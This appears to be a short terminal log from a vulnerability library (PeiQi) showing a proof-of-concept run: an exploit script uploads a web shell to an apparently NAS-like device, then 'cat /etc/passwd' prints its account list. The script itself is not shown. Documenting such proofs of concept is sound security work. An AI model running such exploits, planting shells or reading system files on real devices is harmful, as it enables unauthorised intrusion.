 ┌──(root💀DESKTOP-GSG4F7H)-[/tmp/poc/Pocsuite-master]
└─# python3 /tmp/exp.py --url http://
[/] Uploading shell...
[+] Upload succeeded
# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/false
admin:x:3:3:TOS User,:/home/admin:/bin/bash
sync:x:4:100:sync:/bin:/bin/sync
guest:x:6:4:Linux User,:/home/guest:/bin/false
mail:x:8:8:mail:/var/spool/mail:/bin/false
www-data:x:33:33:www-data:/var/www:/bin/false
operator:x:37:37:Operator:/var:/bin/false
nobody:x:65534:65534:nobody:/home:/bin/false
TimeMachine:x:1000:1000:Linux User,:/home:/bin/false
avahi:x:1001:1001::/:/bin/false
dbus:x:1002:1002:DBus messagebus user:/var/run/dbus:/bin/false
input:x:1003:1003::/:/bin/false
nslcd:x:1004:1004:nslcd user:/:/bin/false
sshd:x:1005:1005:SSH drop priv user:/:/bin/false
transmission:x:1006:1006:Transmission Daemon:/var/lib/transmission:/bin/false
plex:x:1007:1007::/home/plex:
goodfriend:x:2:4:TOS User,,,:/home/goodfriend:/bin/bash
#
PeiQi 文库